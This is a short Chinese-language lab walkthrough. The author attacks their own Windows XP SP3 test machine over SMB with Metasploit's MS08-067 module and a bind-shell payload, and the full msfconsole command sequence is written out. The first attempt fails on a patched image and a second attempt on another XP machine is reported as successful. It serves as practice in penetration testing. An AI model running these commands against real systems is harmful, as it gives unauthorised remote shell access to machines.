目标靶机:windows xp professional sp3:192.168.0.126
用到的端口:445、3389
攻击机:kali:192.168.0.121
确定目标靶机端口开启:


靶机和攻击机之间ping
打开msf
msfconsole
查找攻击模块
search ms08-067
调用模块
use exploit/windows/smb/ms08_067_netapi
调用载荷
show payloads
配置
set payload generic/shell_bind_tcp
set lhost 192.168.0.121
set rhost 192.168.0.126
set lport 4444
set rport 445查看配置
show options
exploit
回显:Exploit completed, but no session was created.
在我设session 1 之后就彻底把我拦截了
应该是这个镜像打了漏洞补丁

更换了英文版的XP,445默认开启的,防火墙关闭

这次目标ip改为192.168.0.108,其它操作同上

攻击成功
